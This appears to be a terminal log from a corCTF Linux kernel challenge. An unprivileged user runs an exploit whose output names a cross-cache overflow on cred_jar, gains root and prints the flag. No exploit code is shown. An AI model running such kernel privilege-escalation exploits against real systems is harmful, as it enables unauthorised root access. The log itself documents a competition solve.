 ctf@CoR:~$ uname -a
Linux CoR 5.18.3 #46 Sun June 12 12:00:00 UTC 2022 x86_64 GNU/Linux
ctf@CoR:~$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ctf@CoR:~$ cat /root/flag.txt
cat: can't open '/root/flag.txt': Permission denied
ctf@CoR:~$ ./exploit
[1-2] setting up spray manager in separate namespace
[2-1] draining cred_jar
[2-2] massaging order 0 buddy allocations
[3-3] spraying cross cache overflow
[*] spray is completed
root
/home/ctf # id
uid=0(root) gid=1000(ctf) groups=1000(ctf)
/home/ctf # cat /root/flag.txt
corctf{3xpL01t1nG_cR3d_j@R_c0m3s_b@cK_fr0m_th3_d3@d_w1th_cr0Ss_c@ch3_0v3rfl0w}
/home/ctf #